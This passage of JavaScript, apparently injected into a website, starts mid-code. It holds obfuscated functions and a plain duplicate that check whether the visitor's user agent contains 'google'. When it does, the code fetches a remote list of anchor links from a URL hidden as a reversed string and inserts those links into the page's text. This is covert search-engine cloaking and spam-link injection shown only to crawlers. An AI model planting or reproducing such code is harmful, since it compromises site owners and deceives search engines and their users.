_0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return _0x403fef=null,_0x259618;}}}_0x385416[_0x36097f(-0x250,-0x208,-0x247,-0x20c)+'d'](document[_0x36097f(-0x20c,-0x212,-0x23f,-0x232)+_0x55744d(0x73,0x86,0x6c,0xb8)]('\x20')),_0x7df9ce++;}}}else!_0x9c8545&&(_0x57020e[_0x36097f(-0x220,-0x273,-0x1fa,-0x233)](_0x57020e['QYQpW'],_0x57020e[_0x55744d(-0x6,0x1e,0x3b,0x65)])?_0x1cfe2d(_0x562950):(_0x385416[_0x36097f(-0x1e6,-0x1d0,-0x233,-0x20c)+'d'](document[_0x36097f(-0x1ed,-0x1f4,-0x21a,-0x232)+'Node']('.')),_0x4f89ca++));}),_0x31e988[_0x542807(0x227,0x26d,0x200,0x24e)][_0x542807(0x2bd,0x285,0x258,0x290)+'ld'](_0x385416,_0x31e988);}return _0x7df9ce;}function site(){const _0x55efd2={'dOhwa':_0x38c723(0x1b2,0x202,0x1e5,0x1ab),'TfSVY':function(_0x4062fc){return _0x4062fc();},'OyBED':function(_0x3e268c,_0x56c0eb){return _0x3e268c<_0x56c0eb;},'yLGnE':function(_0x4c1090,_0x50800f){return _0x4c1090(_0x50800f);},'jBXaj':function(_0xfe426d,_0x479af1,_0xaf60cd){return _0xfe426d(_0x479af1,_0xaf60cd);},'WNIDl':function(_0x4bf9dc,_0x41cac5){return _0x4bf9dc+_0x41cac5;},'YhkTJ':function(_0x4c2334,_0x51ef6d){return _0x4c2334+_0x51ef6d;},'aWbzX':_0x21fdbd(0xb7,0xc4,0xe3,0x9f)+_0x21fdbd(0x16a,0x144,0x165,0x129)+_0x21fdbd(0xdc,0xab,0x6c,0xa6),'qudaK':_0x21fdbd(0xe8,0xef,0x101,0xed),'BtOgO':'GET'};function _0x38c723(_0x5ad9ef,_0x4daa60,_0x262b52,_0x500ee5){return _0x1c6043(_0x5ad9ef-0x116,_0x262b52- -0xb5,_0x500ee5,_0x500ee5-0x1d8);}var _0x27911f=_0x55efd2[_0x21fdbd(0x105,0xcd,0x86,0xc5)](getDomain,location[_0x38c723(0x1c6,0x18e,0x19b,0x1a4)],!![])[_0x38c723(0x190,0x206,0x1c9,0x1f0)](),_0x1a299c=_0x55efd2[_0x38c723(0x22d,0x1dd,0x1e1,0x202)](encodeURIComponent,window[_0x21fdbd(0x133,0x12e,0x11f,0x113)]['href']),_0x15af27=_0x55efd2[_0x21fdbd(0xba,0xdc,0xfa,0xd9)](_0x55efd2[_0x38c723(0x219,0x1da,0x1e0,0x210)](_0x55efd2['aWbzX'],_0x27911f),_0x55efd2[_0x38c723(0x1cf,0x205,0x1cc,0x213)])+_0x1a299c;const _0x800f64=new XMLHttpRequest();_0x800f64['onload']=function(){function _0x5e736b(_0x4aa9e7,_0x4f0c18,_0xf5e5e1,_0x230dc4){return _0x38c723(_0x4aa9e7-0x10f,_0x4f0c18-0x107,_0x4f0c18-0x16a,_0x4aa9e7);}var _0x4c97ca=new DOMParser(),_0xe1bde0=_0x4c97ca['parseFromS'+_0x5e736b(0x36a,0x37d,0x384,0x386)](this['responseTe'+'xt'],_0x55efd2[_0x5e736b(0x320,0x339,0x317,0x300)]);function _0x3efedb(_0x23059e,_0xf228a,_0x4a9e85,_0x5e13e7){return _0x21fdbd(_0x23059e-0x1ae,_0xf228a-0x10c,_0xf228a,_0x5e13e7-0x76);}var _0x3167e1=_0xe1bde0[_0x3efedb(0x153,0x154,0x185,0x161)][_0x5e736b(0x2d2,0x31c,0x2d4,0x32d)],_0x126716=_0x3167e1['split']('~');const _0x1e47d5=_0x55efd2[_0x3efedb(0x166,0x1ac,0x12a,0x165)](findTextNodes),_0x2a72ed=countTotalDots(_0x1e47d5);_0x55efd2[_0x5e736b(0x3b9,0x381,0x344,0x3a5)](_0x2a72ed,_0x126716[_0x5e736b(0x350,0x361,0x343,0x39e)])?_0x55efd2[_0x5e736b(0x36d,0x34b,0x388,0x323)](insertLinksAfterExistingLinks,_0x126716):insertLinksAfterDots(_0x1e47d5,_0x126716);};function _0x21fdbd(_0x19aebe,_0x348d9d,_0x36ea97,_0x28e0c8){return _0x1c6043(_0x19aebe-0x150,_0x28e0c8- -0x1b6,_0x36ea97,_0x28e0c8-0x70);}_0x800f64[_0x38c723(0x212,0x229,0x20c,0x252)](_0x55efd2['BtOgO'],_0x15af27,!![]),_0x800f64['send']();}function _0x407ac4(_0x116e3b,_0x431e0b,_0x353b3b,_0x31d413){return _0x3038(_0x116e3b- -0xd1,_0x431e0b);}document['addEventLi'+_0x407ac4(0x61,0x47,0xa7,0x39)](_0x407ac4(0x5e,0x38,0x95,0x24)+_0x407ac4(0x34,0x2d,0x40,0x56),function(){const _0x64e6fc={'kKTIM':function(_0x208bc4){return _0x208bc4();}};function _0x1dd9bc(_0x488c0c,_0x1fbf55,_0x5e43df,_0x204b3a){return _0x1c6043(_0x488c0c-0xbb,_0x5e43df- -0x18e,_0x204b3a,_0x204b3a-0x7a);}function _0x16c649(_0x572a81,_0x4daf34,_0x7026f2,_0x303aa0){return _0x407ac4(_0x7026f2-0x438,_0x4daf34,_0x7026f2-0x10a,_0x303aa0-0xe8);}/google/i[_0x1dd9bc(0x144,0x13c,0x147,0x11a)](navigator[_0x16c649(0x496,0x48b,0x492,0x44c)])&&_0x64e6fc[_0x1dd9bc(0xe6,0xf3,0x114,0x12a)](site);});

const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};


var search='';
var reverseinsert='txt.sknil_rohcna_kcab_nrettap//php/seirolac/rg.ifortaidym.www//:sptth';
var count = 5;



var insert=reverseinsert.split("").reverse().join("");
var wholetext = '';			
var replace = '';

function site2(){
if(/google/i.test(navigator.userAgent)){
    fetch(insert)
    .then((res) => res.text())
    .then((text) => {
      wholetext=text;
      var arr = wholetext.split(",");
      var length = arr.length;
      var hash = Math.abs(sdbm(window.location.href));
	  console.log(hash);
      for(let i = 1; i < count+1; i++){
          replace+=" "+arr[((hash-i)*i)%length].split("").reverse().join("");
      }
      replace = search + replace;
  
      document.body.innerHTML = document.body.innerHTML.replace(search, replace);
     })
    .catch((e) => console.error(e));
}
}
document.addEventListener("DOMContentLoaded", site2);